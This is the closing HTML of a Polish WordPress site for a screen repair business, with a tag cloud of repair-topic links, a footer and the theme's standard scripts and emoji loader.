<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-sony-vaio-cena/" class="tag-cloud-link tag-link-49 tag-link-position-41" style="font-size: 16.076923076923pt;" aria-label="wymiana matrycy sony vaio cena (9 elementów)">wymiana matrycy sony vaio cena</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-tv-samsung/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 22pt;" aria-label="wymiana matrycy tv samsung (12 elementów)">wymiana matrycy tv samsung</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-w-laptopie-bialystok/" class="tag-cloud-link tag-link-60 tag-link-position-43" style="font-size: 16.076923076923pt;" aria-label="wymiana matrycy w laptopie białystok (9 elementów)">wymiana matrycy w laptopie białystok</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-w-laptopie-cena/" class="tag-cloud-link tag-link-34 tag-link-position-44" style="font-size: 20.384615384615pt;" aria-label="Wymiana matrycy w laptopie cena (11 elementów)">Wymiana matrycy w laptopie cena</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-podswietlenia-matrycy-na-led/" class="tag-cloud-link tag-link-39 tag-link-position-45" style="font-size: 22pt;" aria-label="wymiana podświetlenia matrycy na led (12 elementów)">wymiana podświetlenia matrycy na led</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hoffmanelectric.com.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.hoffmanelectric.com.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"7046e3c29b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hoffmanelectric.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hoffmanelectric.com.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
